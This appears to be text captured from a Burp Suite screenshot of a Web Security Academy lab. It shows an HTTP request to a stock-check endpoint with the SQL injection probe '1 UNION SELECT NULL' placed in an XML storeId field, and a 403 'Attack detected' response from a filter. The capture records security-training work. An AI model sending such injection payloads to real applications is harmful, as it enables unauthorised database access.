 15 × 16 × 17 × 18 × 19 × 20 × 21 × +
Send Cancel < ▼ > ▼ Target: https://0afd00c8030a4aa780b91c9900
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/2
2 Host: 0afd00c8030a4aa780b91c9900da0026.web-security-academy.net
3 Cookie: session=t5Zu45mGokm3UqvypL8qPGAawOg4Ydca
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afd00c8030a4aa780b91c9900da0026.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 125
11 Origin:
https://0afd00c8030a4aa780b91c9900da0026.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"